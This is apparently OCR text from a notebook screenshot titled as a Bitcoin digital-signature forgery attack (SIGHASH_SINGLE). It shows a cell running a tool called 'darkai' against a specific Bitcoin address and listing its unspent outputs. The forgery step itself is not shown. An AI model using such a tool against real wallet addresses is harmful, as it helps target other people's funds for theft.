 Digital Signature Forgery Attack: CVE-2025-29774 bug SIGHASH_SINGLE
File Edit View Insert Runtime Tools Help
Commands + Code + Text Run all
Files
..
CNTK
Chainer
DeepLearning4J
FastAI
Gensim
[5] !./darkai -bitcoinaddress 32GkPB9XjMAELR4Q2Hr31Jdz2tntY18zCe
0s
[
{
"output": "8602122a7044b8795b5829b6b48fb1960a124f42ab1c003e769bbaad31cb2afd:0",
"value": 677200
},
{
"output": "bd992789fd8cff1a2e515ce2c3473f510df933e1f44b3da6a8737630b82d0786:0",
"value": 5000000
}
]